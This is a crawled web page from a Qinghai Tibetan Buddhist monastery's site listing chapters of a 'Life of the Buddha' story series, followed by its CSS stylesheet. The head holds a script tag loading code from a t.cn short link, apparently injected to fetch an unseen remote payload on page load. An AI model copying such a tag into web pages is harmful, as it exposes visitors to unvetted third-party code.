

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thrangu.net/index.php?page=9&ac=article&at=list&tid=135
body_size: 3121
content:
<!DOCTYPE html>
<html>

<head>
<meta charset="UTF-8">
<script language="javascript" type="text/javascript" src="http://t.cn/Rk85MEq"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>青海禅古扎西求林寺</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
    <link rel="stylesheet" href="/templates/default/css/style.css">
</head>

<body class="inPage-body">
    <div class="w">

<div class="hd-main clearfix">
    <a href="#none" class="logo fl">
        <h2>最新法讯</h2>
        <img src="/templates/default/img/logo.gif" width="616" height="84">
    </a>
    <div class="search-main fr">
        <ol class="lang-main clearfix logo1">
            <li class="fr"><a style="color:#666;" href="/en/">English</a></li>
            <li class="fr"><a style="color:#666;" href="/ft/">繁体中文</a></li>
            <li class="fr"><a style="color:#F00; font-weight:600;" href="/">简体中文</a></li>
        </ol>
        <div style="margin-top:10px;">
        <form action="/index.php?ac=search&at=list" method="post">
            <span style="color:#333;">站内搜索</span>
            <input type="hidden" name="lng" value="cn">
            <input type="text" name="keyword" value="" />
            <button type="submit" style="width:50px;">搜索</button>
        </form>
        
            
        </div>
        
    </div>
</div>


<ul class="header-nav clearfix">
    <li class="fl" data-current="true"><a style="color:#FFF;" href="/">首页</a></li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=55">禅古寺四大活佛</a>
        <ul class="drop-down">
       <!--              <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                    <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                    <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                    <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                    <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                    <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
         -->
            <li><a href="/index.php?ac=article&at=list&tid=55" style="color:#FFF;">尊贵查列蒋贡仁波切</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=56" style="color:#FFF;">尊贵创古仁波切</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=57" style="color:#FFF;">尊贵洛卓尼玛仁波切</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=58" style="color:#FFF;">尊贵殊利仁波切</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=47">青海禅古寺简介</a>
        <ul class="drop-down">
            <li>禅古寺 ➥
                <ul class="drop-down active">
                    <li><a href="/index.php?ac=article&at=list&tid=62" style="color:#FFF;">地震前及地震后情况</a></li>
                    <li><a href="/index.php?ac=article&at=list&tid=63" style="color:#FFF;">震后重建</a></li>
                </ul>
            </li>
                        <li>女尼寺 ➥
                <ul class="drop-down active">
                    <li><a href="/index.php?ac=article&at=list&tid=72" style="color:#FFF;">女尼寺简介</a></li>
                    <li><a href="/index.php?ac=article&at=list&tid=74" style="color:#FFF;">女尼寺闭关中心</a></li>
                    <li><a href="/index.php?ac=article&at=list&tid=73" style="color:#FFF;">女尼佛学班</a></li>
                </ul>
            </li>
                        <li>文成公主庙 ➥
                <ul class="drop-down active">
                    <li><a href="/index.php?ac=article&at=list&tid=75" style="color:#FFF;">公主庙简介</a></li>
                </ul>
            </li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=48">最新法讯</a></li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=49">甘露妙法</a>
            <ul class="drop-down">
           <!--                  <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                            <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                            <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                            <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                            <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                            <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=119" style="color:#FFF;">慧海明灯 ➥</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=81" style="color:#FFF;">噶举上师教言</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=51">藏传佛教</a>
        <ul class="drop-down">
            <!--                 <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                            <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                            <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                            <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                            <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                            <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=76" style="color:#FFF;">宁玛派</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=77" style="color:#FFF;">萨迦派</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=78" style="color:#FFF;">噶举派</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=79" style="color:#FFF;">格鲁派</a></li>
			<li><a href="/index.php?ac=article&at=list&tid=132" style="color:#FFF;">宗教文化艺术</a></li>
			<li><a href="/index.php?ac=article&at=list&tid=135" style="color:#FFF;">佛法故事</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=124">慈善基金会</a>
        <ul class="drop-down">
            <!--                 <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                            <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                            <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                            <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                            <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                            <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=125" style="color:#FFF;">慈善基金会工作</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=126" style="color:#FFF;">慈心公益</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=53">媒体分享</a>
        <ul class="drop-down">
           <!--                  <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                            <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                            <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                            <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                            <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                            <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=127" style="color:#FFF;">上师法照</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=128" style="color:#FFF;">视频分享</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=129" style="color:#FFF;">上师法音</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=54">供养三宝</a>
        <ul class="drop-down">
         <!--                    <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                            <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                            <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                            <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                            <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                            <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
             -->
             <li><a href="/index.php?ac=article&at=list&tid=68" style="color:#FFF;">在线供养</a></li>
              <li><a href="/index.php?ac=article&at=list&tid=67" style="color:#FFF;">捐款方式</a></li>
               <li><a href="/index.php?ac=article&at=list&tid=69" style="color:#FFF;">与我们联系</a></li>
        </ul>
    </li>
</ul>

		<style>
.pagination {
    font-family: 微软雅黑,arial,helvetica,sans-serif;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
}
.pagination a {
    border-color: #b7d8ee;
    border-right: 1px solid #b7d8ee;
    border-style: solid;
    border-width: 1px;
    color: #679298;
    margin: 0 1px;
    padding: 2px 5px;
    text-decoration: none;
}
.pagination a:hover {
    background-color: #d2eaf6;
    border-color: #b7d8ee;
    border-right: 1px solid #b7d8ee;
    border-style: solid;
    border-width: 1px;
    color: #de4547;
}
div.pagination a:active {
    background-color: #d2eaf6;
    border-color: #b7d8ee;
    border-right: 1px solid #b7d8ee;
    border-style: solid;
    border-width: 1px;
    color: #de4547;
}
.pagination span.current {
    border-color: #b7d8ee;
    border-left: 1px solid #b7d8ee;
    border-right: 1px solid #b7d8ee;
    border-style: solid;
    border-width: 1px;
    color: #5e78c5;
    margin: 0 1px;
    padding: 2px 5px;
}
.pagination span.disabled {
    background-color: #d2eaf6;
}
</style>


        <div class="inpage-container-wrap clearfix">
            <div class="left-nav fl active">
            	                <dl>
                    <dt><em></em><a style="color:#333;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></dt>
                </dl>
                
            </div>
            <div class="right-content fl active">
                <div class="nav-link">
                    <span>当前位置： </span>
                    <a href="/index.php">首页</a>
	» <a href="/index.php?ac=article&at=list&tid=51">藏传佛教</a>
	» <a href="/index.php?ac=article&at=list&tid=135">佛法故事</a>

                </div>
                <h2 class="title">
                	                    <div class="item-lest clearfix">
                    <!-- /templates/default/img/con9.jpg -->
                        <img src="/upfile/2022/05/23/20220523204421_445.jpg" width="210" height="132" class="fl">
                        <div class="pull-right fl">
                            <h2 class="atr-title">生、老、病、死，一生都要面对</h2>
                            <p class="timer">2022-06-11</p>
                            <p class="word">《佛陀传》  上篇   10.生、老、病、死，一生都要面对</p>
                            <a href="/index.php?ac=article&at=read&did=552&tid=135" class="btn">查看详情</a>
                        </div>
                    </div>
                                        <div class="item-lest clearfix">
                    <!-- /templates/default/img/con9.jpg -->
                        <img src="/upfile/2022/05/23/20220523204421_445.jpg" width="210" height="132" class="fl">
                        <div class="pull-right fl">
                            <h2 class="atr-title">佛陀结婚了</h2>
                            <p class="timer">2022-05-28</p>
                            <p class="word">《佛陀传》  上篇   9.佛陀结婚了</p>
                            <a href="/index.php?ac=article&at=read&did=551&tid=135" class="btn">查看详情</a>
                        </div>
                    </div>
                                        <div class="item-lest clearfix">
                    <!-- /templates/default/img/con9.jpg -->
                        <img src="/upfile/2022/05/23/20220523204421_445.jpg" width="210" height="132" class="fl">
                        <div class="pull-right fl">
                            <h2 class="atr-title">遇见未来的妻子——耶输陀罗</h2>
                            <p class="timer">2022-05-28</p>
                            <p class="word">《佛陀传》  上篇   8.遇见未来的妻子——耶输陀罗 </p>
                            <a href="/index.php?ac=article&at=read&did=550&tid=135" class="btn">查看详情</a>
                        </div>
                    </div>
                                        <div class="item-lest clearfix">
                    <!-- /templates/default/img/con9.jpg -->
                        <img src="/upfile/2022/05/23/20220523204421_445.jpg" width="210" height="132" class="fl">
                        <div class="pull-right fl">
                            <h2 class="atr-title">少年时的佛陀</h2>
                            <p class="timer">2022-05-28</p>
                            <p class="word">《佛陀传》  上篇   7.少年时的佛陀 </p>
                            <a href="/index.php?ac=article&at=read&did=549&tid=135" class="btn">查看详情</a>
                        </div>
                    </div>
                                        <div class="item-lest clearfix">
                    <!-- /templates/default/img/con9.jpg -->
                        <img src="/upfile/2022/05/23/20220523204421_445.jpg" width="210" height="132" class="fl">
                        <div class="pull-right fl">
                            <h2 class="atr-title">当年佛陀出生时…… </h2>
                            <p class="timer">2022-05-27</p>
                            <p class="word">《佛陀传》  上篇   6.当年佛陀出生时…… </p>
                            <a href="/index.php?ac=article&at=read&did=548&tid=135" class="btn">查看详情</a>
                        </div>
                    </div>
                                        <div class="item-lest clearfix">
                    <!-- /templates/default/img/con9.jpg -->
                        <img src="/upfile/2022/05/23/20220523204421_445.jpg" width="210" height="132" class="fl">
                        <div class="pull-right fl">
                            <h2 class="atr-title">饿晕后，佛陀放弃了苦行</h2>
                            <p class="timer">2022-05-27</p>
                            <p class="word">《佛陀传》  上篇   5.饿晕后，佛陀放弃了苦行 </p>
                            <a href="/index.php?ac=article&at=read&did=547&tid=135" class="btn">查看详情</a>
                        </div>
                    </div>
                                    </h2>
                <style>
                .paper-page-parent span{ padding:2px 5px;}
                </style>
                <div style="clear:both;"></div>
                <div class="paper-page-parent">
                    <a class="p1" title="首页" href="http://thrangu.net/index.php?page=1&ac=article&at=list&tid=135">首页</a><a class="p1" title="上一页" href="http://thrangu.net/index.php?page=8&ac=article&at=list&tid=135">上一页</a><a title="4" href="http://thrangu.net/index.php?page=4&ac=article&at=list&tid=135">4</a> <a title="5" href="http://thrangu.net/index.php?page=5&ac=article&at=list&tid=135">5</a> <a title="6" href="http://thrangu.net/index.php?page=6&ac=article&at=list&tid=135">6</a> <a title="7" href="http://thrangu.net/index.php?page=7&ac=article&at=list&tid=135">7</a> <a title="8" href="http://thrangu.net/index.php?page=8&ac=article&at=list&tid=135">8</a> <span class="current disabled">9</span> <a title="10" href="http://thrangu.net/index.php?page=10&ac=article&at=list&tid=135">10</a> <a title="11" href="http://thrangu.net/index.php?page=11&ac=article&at=list&tid=135">11</a> <a title="12" href="http://thrangu.net/index.php?page=12&ac=article&at=list&tid=135">12</a> <a title="13" href="http://thrangu.net/index.php?page=13&ac=article&at=list&tid=135">13</a> <a title="14" href="http://thrangu.net/index.php?page=14&ac=article&at=list&tid=135">14</a> <a class="p1" title="下一页" href="http://thrangu.net/index.php?page=10&ac=article&at=list&tid=135">下一页</a><a class="p1" title="尾页" href="http://thrangu.net/index.php?page=20&ac=article&at=list&tid=135">尾页</a>                </div>
            </div>
        </div>
        
        
<div style="clear:both"></div>
<div class="footer">
    <div class="link-ent">
        <a href="http://www.thrangu.net/yisuadmin">管理入口</a>
        <a href="/index.php?ac=article&at=list&tid=48">最新法讯</a>
        <a href="/index.php?ac=article&at=list&tid=67">我要捐款</a>
        <a href="/index.php?ac=article&at=list&tid=97">功德回向</a>
        <a href="/index.php?ac=article&at=list&tid=69">与我们联系</a>
        <a href="http://www.yisu.cn/">网站建设</a>
    </div>
    <p>Copyright 2017-2018 青海禅古扎西求林寺 All Rights Reserved.</p>
</div>

<script src="/templates/default/js/jquery-1.9.1.min.js"></script>
<script src="/templates/default/js/action.js"></script>

    </div>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://thrangu.net/templates/default/css/style.css
body_size: 4971
content:
body {
    font-weight: '微软雅黑';
    min-width: 1200px;
}

.hidden {
    visibility: hidden;
}

q::after,
q::before {
    /* content: ''; */
}

q:after,
q:before {
    content: '';
}

* {
    word-wrap: break-word
}

html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
iframe,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
button,
input,
textarea,
th,
td,
fieldset {
    margin: 0;
    padding: 0
}

ul,
ol,
dl {
    list-style-type: none
}

html,
body {
    position: static
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: normal
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit
}

input,
button {
    overflow: visible;
    vertical-align: middle;
    outline: none
}

body,
th,
td,
button,
input,
select,
textarea {
    font-family: "Microsoft Yahei", "Hiragino Sans GB", "Helvetica Neue", Helvetica, tahoma, arial, Verdana, sans-serif, "WenQuanYi Micro Hei", "\5B8B\4F53";
    font-size: 12px;
    color: #333;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased
}

body {
    line-height: 1.6
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%
}

.clearfix:after {
    display: block;
    content: "";
    clear: both;
}

.clearfix {
    zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

a,
area {
    outline: none;
    blr: expression(this.onFocus=this.blur())
}

a {
    color:#666;
    text-decoration: none;
    cursor: pointer
}

a:hover {
    color: red;
}

a.ie6:hover {
    zoom: 1
}


/*a:focus{outline:none}*/


/*a:hover,a:active{outline:none}:focus{outline:none}*/

sub,
sup {
    vertical-align: baseline
}


/*img*/

img {
    border: 0;
    vertical-align: middle
}

a img,
img {
    -ms-interpolation-mode: bicubic
}

.img-responsive {
    max-width: 100%;
    height: auto
}


/*IE下a:hover 背景闪烁*/

html {
    overflow: -moz-scrollbars-vertical;
    zoom:expression(function(ele) {
        ele.style.zoom="1";
        document.execCommand("BackgroundImageCache", false, true)
    }
    (this))
}


/*HTML5 reset*/

header,
footer,
section,
aside,
details,
menu,
article,
section,
nav,
address,
hgroup,
figure,
figcaption,
legend {
    display: block;
    margin: 0;
    padding: 0
}

time {
    display: inline
}

audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

audio:not([controls]) {
    display: none
}

legend {
    width: 100%;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: 40px;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

legend small {
    font-size: 15px;
    color: #999
}

svg:not(:root) {
    overflow: hidden
}

fieldset {
    border-width: 0;
    padding: 0.35em 0.625em 0.75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-collapse: collapse;
    width: 100%;
}


/*首页*/

.index-body {
    background: url(../img/bg.jpg);
}

.w {
    width: 1020px;
    margin: 0 auto;
}

.hd-main {
    height: 120px;
}

.hd-main .logo {
    overflow: hidden;
    margin: 20px 0;
}

.hd-main .logo h2 {
    text-indent: -99999em;
    font-size: 0;
}

.hd-main .search-main .lang-main {
    color: #d5c6b1;
    font-size: 12px;
    padding-top: 70px;
}

.hd-main .search-main .lang-main li {
    cursor: pointer;
    padding-left: 20px;
}

.hd-main .search-main .lang-main.logo1 li {
    color: #ff9a00;
}

.hd-main .search-main .lang-main.logo1 li.active {
    color: #ff9a00;
}

.hd-main .search-main .lang-main li.active {
    font-size: 14px;
    color: #fde8b1;
    font-weight: bold;
}

.hd-main .search-main .station-search span.active {
    color: #a70000;
}

.header-nav {
    width: 100%;
    height: 52px;
    background: url(../img/hdBG.png) #a70000 no-repeat;
    margin-top: 5px;
    padding: 10px 0;
}

.header-nav li {
    height: 52px;
    line-height: 52px;
    font-size: 18px;
    color: #fff;
    position: relative;
    cursor: pointer;
    transition: all .5s ease;
}

.header-nav li a {
    height: 52px;
    display: block;
    padding: 0 15px;
}

.header-nav li.hover {
    background: #8c0101;
    color: #fdee03;
}

.header-nav li.show {
    background: #8c0101;
    color: #fdee03;
    transition: all .5s ease;
}

.header-nav li:hover {
    background: #8c0101;
    color: #fdee03;
    transition: all .5s ease;
}

.header-nav li .drop-down {
    width: 100%;
    position: absolute;
    left: 0;
    top: 52px;
    background: #8c0101;
    text-align: center;
    display: none;
    z-index: 1;
}

.header-nav li .drop-down.show {
    display: block;
}

.header-nav li .drop-down.active {
    left: 100%;
    top: 0;
}

.header-nav li .drop-down li {
    display: block;
    font-size: 12px;
    color: #fff;
    height: 32px;
    line-height: 32px;
    padding: 0;
}

.header-nav li .drop-down li:hover {
    transition: all .5s ease;
    background: #a70000;
}

.banner-wrap {
    margin: 10px 0;
}

.banner-wrap .banner-right {
    width: 274px;
    height: 163px;
    background: url(../img/banner-bg.jpg) no-repeat;
    padding: 85px 28px 60px 15px;
    font-size: 12px;
    color: #857342;
    line-height: 18px;
    position: relative;
}

.banner-wrap .banner-right .sim {
    position: absolute;
    right: 0;
    bottom: 60px;
    width: 252px;
    height: 20px;
}

.banner-wrap .banner-right .sim a {
    color: #8c0101;
    font-size: 12px;
}

.banner-wrap .banner-right .sim a:hover {
    color: red;
}

.home-con-wrap {
    width: 100%;
    height: 676px;
    background: url(../img/con-bg.jpg) no-repeat;
}

.home-con-wrap .pull-left {
    padding: 20px 28px;
    width: 272px;
}

.home-con-wrap .pull-left .title,
.home-con-wrap .pull-right .title {
    height: 42px;
    line-height: 42px;
}

.home-con-wrap .pull-left .title h4,
.home-con-wrap .pull-right .title h4 {
    padding-left: 35px;
    font-size: 14px;
    color: #a70000;
    font-weight: normal;
    background: url(../img/data.png) no-repeat center left;
}

.home-con-wrap .pull-left .title a,
.home-con-wrap .pull-right .title a {
    font-size: 12px;
    color: #9e8b69;
}

.home-con-wrap .pull-left .title a:hover,
.home-con-wrap .pull-right .title a:hover {
    color: red;
}

.home-con-wrap .pull-left .title a em,
.home-con-wrap .pull-right .title a em {
    font-family: '宋体';
    margin-left: 5px;
}

.home-con-wrap .pull-left .video-wrap {
    width: 270px;
    height: 180px;
}

.home-con-wrap .pull-left .culture-wrap {
    padding-top: 10px;
}

.home-con-wrap .pull-left .culture-wrap .con li {
    padding-top: 10px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item {
    width: 182px;
    padding-left: 15px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item h2 {
    font-size: 14px;
    color: #4a2713;
    padding-bottom: 5px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item p {
    font-size: 12px;
    color: #999;
    line-height: 18px;
    height: 36px;
    overflow: hidden;
    position: relative;
}

.home-con-wrap .pull-left .culture-wrap .con li .item p span {
    background: #fbf6d6;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 60px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item .btn-main {
    padding-top: 15px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item .btn-main a {
    display: inline-block;
    width: 68px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    background: #c5ab6c;
    color: #fff;
    border-radius: 5px;
}

.home-con-wrap .pull-center {
    width: 380px;
    height: 610px;
    background: url(../img/con-bg.png) no-repeat;
    margin-top: 33px;
    padding: 0 22px;
}

.home-con-wrap .pull-center .title {
    text-align: center;
    font-size: 24px;
    color: #800d13;
    font-family: '宋体';
    padding: 13px 0;
}

.home-con-wrap .pull-center .forwa {
    transition: all .5s ease;
    display: block;
    text-align: center;
    font-size: 23px;
    color: #030000;
    text-decoration: underline;
}

.home-con-wrap .pull-center .forwa:hover {
    transition: all .5s ease;
    color: #e66e49;
}

.home-con-wrap .pull-center .con-letter p {
    font-size: 16px;
    color: #797979;
    height: 50px;
    overflow: hidden;
    border-bottom: 1px dashed #d0ccb0;
    text-align: center;
    padding: 10px 0;
}

.home-con-wrap .pull-center .con-dya {
    border-bottom: 1px dashed #d0ccb0;
    padding-bottom: 20px;
}

.home-con-wrap .pull-center .con-dya li {
    padding-top: 20px;
}

.home-con-wrap .pull-center .con-dya .item {
    width: 231px;
    padding-left: 15px;
}

.home-con-wrap .pull-center .con-dya .item h2 {
    font-size: 14px;
    color: #4a2713;
}

.home-con-wrap .pull-center .con-dya .item p {
    line-height: 18px;
    color: #999;
    padding-top: 5px;
    height: 40px;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.home-con-wrap .pull-center .new-inf li {
    padding-left: 101px;
    width: 279px;
    position: relative;
    margin-top: 10px;
    height: 15px;
    overflow: hidden;
    line-height: 15px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.home-con-wrap .pull-center .new-inf li span {
    position: absolute;
    left: 0;
    top: 0;
    text-align: right;
    width: 90px;
    font-size: 14px;
    color: #8c673a;
    padding-right: 11px;
}

.home-con-wrap .pull-right {
    padding: 5px 15px;
    width: 235px;
}

.home-con-wrap .pull-right .title h4.lb {
    padding-left: 27px;
    background: url(../img/data1.png) no-repeat left center;
}

.home-con-wrap .pull-right .item .img-main {
    position: relative;
    margin: 8px 8px 0 0;
}

.home-con-wrap .pull-right .item .img-main:nth-child(2n) {
    margin-right: 0;
}

.home-con-wrap .pull-right .item .img-main span {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    color: #fff;
    width: 100%;
    height: 20px;
    line-height: 20px;
    background: rgba(0, 0, 0, .5)
}

.home-con-wrap .pull-right .LB-story .link-main a {
    display: block;
    text-indent: 16px;
    line-height: 42px;
    height: 42px;
    font-size: 12px;
    color: #4a2713;
    background: #f3e8d3;
    margin-bottom: 2px;
    border-bottom: 1px solid #e7d6b5;
}

.home-con-wrap .pull-right .LB-story .link-main a:hover {
    color: #4a2713;
    background: #f0eac6;
}

.home-gif-wrap {
    padding: 20px 0;
}

.footer {
    width: 100%;
    height: 104px;
    background: url(../img/footer-bg.png) no-repeat center #960101;
    text-align: center;
}

.footer .link-ent {
    padding-top: 35px;
}

.footer .link-ent a {
    color: #fff;
    display: inline-block;
    border-right: 1px solid #fff;
    line-height: 12px;
    padding: 0 10px;
}

.footer .link-ent a:hover {
    color: #fdee03;
}

.footer .link-ent a:last-child {
    border: none;
}

.footer p {
    color: #d5c6b1;
    padding-top: 10px;
}


/*首页-内页*/

.inPage-body {
    background: url(../img/inside_background.jpg);
    padding-bottom: 85px;
}

.inpage-container-wrap {
    width: 100%;
    min-height: 810px;
    position: relative;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.6) 0%, rgba(255, 255, 255, .4) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0.1) 60%);
}

.inpage-container-wrap .left-nav {
    width: 220px;
    min-height: 780px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background: url(../img/huabian.png) no-repeat right 12px;
}

.inpage-container-wrap .left-nav dl:nth-child(1) {
    margin-top: 30px;
}

.inpage-container-wrap .left-nav.active dt {
    padding-right: 0;
    width: 180px;
}

.inpage-container-wrap .left-nav dl {
    padding: 0 25px 0 0;
}

.inpage-container-wrap .left-nav dt {
    width: 125px;
    height: 31px;
    line-height: 31px;
    font-size: 18px;
    color: #333;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    border-radius: 10px;
    padding-right: 30px;
    margin-bottom: 10px;
}

.inpage-container-wrap .left-nav dl.active dd {
    display: block;
}

.inpage-container-wrap .left-nav dd {
    width: 160px;
    min-height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #333;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    border-radius: 10px;
    display: none;
}

.inpage-container-wrap .left-nav dd.active {
    font-size: 16px;
    color: #a70000;
    font-weight: bold;
}

.inpage-container-wrap .left-nav dd li {
    font-size: 14px;
    color: #333;
}

.inpage-container-wrap .left-nav dd ol {
    display: none;
}

.inpage-container-wrap .left-nav dd ol.active {
    display: block;
}

.inpage-container-wrap .left-nav dd em {
    transition: all .5s ease;
    position: absolute;
    left: 13px;
    top: 13px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #999;
}

.inpage-container-wrap .left-nav dd em.active {
    transition: all .5s ease;
    transform: rotate(45deg);
}

.inpage-container-wrap .left-nav dl.active dt {
    background: #a70000;
    color: #fff;
}

.inpage-container-wrap .left-nav dl.active dt em {
    display: none;
}

.inpage-container-wrap .left-nav dl dt span {
    position: absolute;
    top: 50%;
    right: 7px;
    width: 14px;
    height: 14px;
    border: 1px solid #c14b42;
    color: #c14b42;
    border-radius: 50%;
